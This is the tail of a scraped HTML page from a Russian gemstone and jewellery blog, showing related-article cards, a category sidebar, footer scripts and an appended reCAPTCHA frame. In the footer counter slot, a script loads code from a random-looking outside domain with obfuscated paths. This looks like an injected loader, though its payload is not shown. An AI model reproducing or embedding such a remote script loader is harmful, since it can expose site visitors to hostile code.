src="https://kamniinfo.ru/wp-content/uploads/2021/11/yuvelirnaya-tehnika-drevney-rusi-zern-istoriya-i-sovremennost-vidy-zerni-yuvelirnye-tehniki-filigran-skan-zern-i-chernenie-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Выбор украшений</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/vybor-ukrashenij/yuvelirnaya-tehnika-drevney-rusi-zern-istoriya-i-sovremennost-vidy-zerni-yuvelirnye-tehniki-filigran-skan-zern-i-chernenie.html">Ювелирная техника древней Руси &#8212; зернь. история и современность, виды зерни. Ювелирные техники: филигрань, скань, зернь и чернение</a></div></header><div class="post-card__content">Содержание1 Русская зернь2 Зернь2.1 Секрет искусного припоя изделий из скани и зерни3 Как делают</div> </div> <div id="post-2849" class="post-card post-card-related post-2849 post type-post status-publish format-standard has-post-thumbnail category-vybor-ukrashenij"> <div class="post-card__image"><a href="https://kamniinfo.ru/vybor-ukrashenij/vsyo-chto-vy-hoteli-uznat-o-tom-na-kakom-paltse-i-ruke-nosyat-koltso-pomolvki-do-svadby-i-posle-vlastelin-serdets-kak-nosit-pomolvochnoe-i-obruchalnoe-koltsa.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/11/vsyo-chto-vy-hoteli-uznat-o-tom-na-kakom-paltse-i-ruke-nosyat-koltso-pomolvki-do-svadby-i-posle-vlastelin-serdets-kak-nosit-pomolvochnoe-i-obruchalnoe-koltsa-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Выбор украшений</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/vybor-ukrashenij/vsyo-chto-vy-hoteli-uznat-o-tom-na-kakom-paltse-i-ruke-nosyat-koltso-pomolvki-do-svadby-i-posle-vlastelin-serdets-kak-nosit-pomolvochnoe-i-obruchalnoe-koltsa.html">Всё, что вы хотели узнать о том, на каком пальце и руке носят кольцо помолвки до свадьбы и после. Властелин сердец: как носить помолвочное и обручальное кольца</a></div></header><div class="post-card__content">Содержание1 На каком пальце носить помолвочное кольцо1.1 Легенда1.2 Восточная версия1.3 Славянская версия2 На какой</div> </div> <div id="post-2855" class="post-card post-card-related post-2855 post type-post status-publish format-standard has-post-thumbnail category-vybor-ukrashenij"> <div class="post-card__image"><a href="https://kamniinfo.ru/vybor-ukrashenij/koltso-na-bolshom-paltse-ruki-znachenie-i-skrytyy-smysl-primety-o-noshenii-kolets-na-bolshom-paltse.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/11/koltso-na-bolshom-paltse-ruki-znachenie-i-skrytyy-smysl-primety-o-noshenii-kolets-na-bolshom-paltse-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Выбор украшений</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/vybor-ukrashenij/koltso-na-bolshom-paltse-ruki-znachenie-i-skrytyy-smysl-primety-o-noshenii-kolets-na-bolshom-paltse.html">Кольцо на большом пальце руки: значение и скрытый смысл. Приметы о ношении колец на большом пальце</a></div></header><div class="post-card__content">Содержание1 Почему носят кольцо на большом пальце руки2 Символика в древности3 Современное значение4 Общее</div> </div> <div id="post-2858" class="post-card post-card-related post-2858 post type-post status-publish format-standard has-post-thumbnail category-vybor-ukrashenij"> <div class="post-card__image"><a href="https://kamniinfo.ru/vybor-ukrashenij/kak-opredelit-brilliant-v-domashnih-usloviyah-kak-otlichit-brilliant-ot-fianita.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/11/kak-opredelit-brilliant-v-domashnih-usloviyah-kak-otlichit-brilliant-ot-fianita-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kamniinfo.ru/wp-content/uploads/2021/11/kak-opredelit-brilliant-v-domashnih-usloviyah-kak-otlichit-brilliant-ot-fianita-1-330x140.jpg 330w, https://kamniinfo.ru/wp-content/uploads/2021/11/kak-opredelit-brilliant-v-domashnih-usloviyah-kak-otlichit-brilliant-ot-fianita-1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Выбор украшений</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/vybor-ukrashenij/kak-opredelit-brilliant-v-domashnih-usloviyah-kak-otlichit-brilliant-ot-fianita.html">Как определить бриллиант в домашних условиях? Как отличить бриллиант от фианита?</a></div></header><div class="post-card__content">Содержание1 Что такое бриллиант?1.1 Каратность1.2 Особенности огранки1.3 Цвет1.4 Чистота камня2 Что такое фианит?2.1 История</div> </div></div></div> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" id="searchform_7541" action="https://kamniinfo.ru/" class="search-form"> <label class="screen-reader-text" for="s_7541"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_7541" class="search-form__text"> <button type="submit" id="searchsubmit_7541" class="search-form__submit"></button> </form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div> <ul> <li class="cat-item cat-item-31"><a href="https://kamniinfo.ru/video">Видео</a> </li> <li class="cat-item cat-item-2"><a href="https://kamniinfo.ru/vybor-ukrashenij">Выбор украшений</a> </li> <li class="cat-item cat-item-9"><a href="https://kamniinfo.ru/znaki-zodiaka">Знаки зодиака</a> </li> <li class="cat-item cat-item-5"><a href="https://kamniinfo.ru/fakty">Интересные факты</a> </li> <li class="cat-item cat-item-7"><a href="https://kamniinfo.ru/istoriya">История</a> </li> <li class="cat-item cat-item-15"><a href="https://kamniinfo.ru/po-cvetu">Камни по цвету</a> </li> <li class="cat-item cat-item-4"><a href="https://kamniinfo.ru/lechenie">Лечение камнями</a> </li> <li class="cat-item cat-item-3"><a href="https://kamniinfo.ru/magiya-kamnej">Магия камней</a> </li> <li class="cat-item cat-item-16"><a href="https://kamniinfo.ru/mestorozhdeniya">Месторождения</a> </li> <li class="cat-item cat-item-32"><a href="https://kamniinfo.ru/metally">Металлы</a> </li> <li class="cat-item cat-item-1"><a href="https://kamniinfo.ru/opisanie">Описание камней</a> </li> <li class="cat-item cat-item-34"><a href="https://kamniinfo.ru/magiya-kamnej/prakticheskaya-magiya">Практическая магия</a> </li> <li class="cat-item cat-item-30"><a href="https://kamniinfo.ru/raznoe">Разное</a> </li> <li class="cat-item cat-item-13"><a href="https://kamniinfo.ru/talismany">Талисманы и амулеты</a> </li> <li class="cat-item cat-item-33"><a href="https://kamniinfo.ru/talismany-i-omulety">Талисманы и омулеты</a> </li> <li class="cat-item cat-item-17"><a href="https://kamniinfo.ru/uhod">Уход за камнями</a> </li> <li class="cat-item cat-item-14"><a href="https://kamniinfo.ru/juvelirnaya-moda">Ювелирная мода</a> </li> </ul> </div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div> <div id="recent-posts-2" class="widget widget_recent_entries"> <div class="widget-header">Свежие записи</div> <ul> <li> <a href="https://kamniinfo.ru/raznoe/zhenskaya-sumka-klyuchevoy-aksessuar-dlya-lyubogo-stilya.html">Женская сумка: ключевой аксессуар для любого стиля</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/sapfir-svoystva-i-deystvie-kamnya-na-organizm.html">Сапфир: свойства и действие камня на организм</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/rulonnye-shtory-preimuschestva-i-nedostatki.html">Рулонные шторы: преимущества и недостатки</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/kak-poluchit-idealnuyu-figuru-bez-regulyarnyh-fizicheskih-nagruzok.html">Как получить идеальную фигуру без регулярных физических нагрузок?</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/parnye-koltsa-traditsii-i-osobennosti-nosheniya.html">Парные кольца: традиции и особенности ношения</a> </li> </ul> </div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- kamniinfo.ru сайдбар 2 --> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-1481510579532745" data-ad-slot="9288106931"></ins> <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div> </aside><!-- #secondary --> </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> © 2025 Всё про камни </div><!-- .site-info --> <div class="footer-counters"><script async src="https://xuvqgs.com/1wq71l219ilv/m0py30qh8768/uvq786ypkzm8.php"></script></div> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://kamniinfo.ru/vybor-ukrashenij/kakie-ukrasheniya-podhodyat-k-chyornomu-platyu-kak-ukrasit-chernoe-plate.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","nonce":"f675be8764","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script> <script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","nonce":"3e08aa7429"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> <!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ --> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.79);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Для улучшения работы сайта мы обрабатываем пользовательские данные с использованием файлов cookie. Вы всегда можете отключить файлы cookie в настройках Вашего браузера. Примите использование cookie и продолжайте просмотр сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принимаю" style="background-color: #00a99d">Принимаю</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div> </div> <!-- / Cookie Notice plugin --> </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bpVYqvfj59uhsEZVy2-RPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763024466776');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>